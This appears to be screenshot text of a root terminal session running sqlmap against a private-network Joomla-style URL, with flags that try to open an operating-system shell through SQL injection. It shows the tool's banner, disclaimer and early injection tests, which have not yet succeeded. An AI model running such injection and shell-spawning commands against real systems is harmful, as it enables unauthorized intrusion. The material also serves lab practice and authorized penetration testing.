 Applications Places Terminal Fri 06:44 2
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~ root@star: ~ root@star: ~
root@star:~# sqlmap --url "http://192.168.88.230:666/index.php?option=com_abc&letter=List+of+content+items..." --batch --os-shell
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting at 06:43:40
[06:43:41] [INFO] testing connection to the target URL
[06:43:41] [INFO] testing if the target URL content is stable
[06:43:42] [INFO] target URL content is stable
[06:43:42] [INFO] testing if GET parameter 'option' is dynamic
[06:43:42] [INFO] confirming that GET parameter 'option' is dynamic
[06:43:42] [WARNING] GET parameter 'option' does not appear to be dynamic
[06:43:42] [WARNING] heuristic (basic) test shows that GET parameter 'option' might not be injectable
[06:43:42] [INFO] testing for SQL injection on GET parameter 'option'
[06:43:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:43:43] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[06:43:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:43:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:43:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:43:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:43:44] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[06:43:44] [INFO] testing 'MySQL inline queries'